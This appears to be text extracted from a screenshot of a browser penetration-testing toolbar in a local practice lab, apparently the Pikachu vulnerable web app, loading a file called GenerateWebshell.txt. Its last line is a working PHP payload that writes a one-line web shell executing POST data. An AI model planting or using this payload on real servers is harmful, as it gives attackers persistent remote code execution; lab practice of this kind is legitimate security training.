 Get the pikachu
http://127.0.0...teWebshell.txt
127.0.0.1/GenerateWebshell.txt
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
http://127.0.0.1/GenerateWebshell.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert s
fputs(fopen('shell.php','w'),'<?php assert($_POST[123]);?>');